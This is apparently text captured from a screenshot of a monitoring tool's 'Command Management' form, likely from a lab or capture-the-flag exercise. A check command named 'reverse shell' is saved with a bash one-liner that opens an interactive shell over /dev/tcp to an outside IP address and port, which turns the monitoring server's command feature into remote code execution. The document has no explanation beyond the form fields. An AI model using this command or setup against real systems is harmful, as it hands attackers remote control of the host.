 Command Management
Command Name *
reverse shell
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.15.6/1234 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel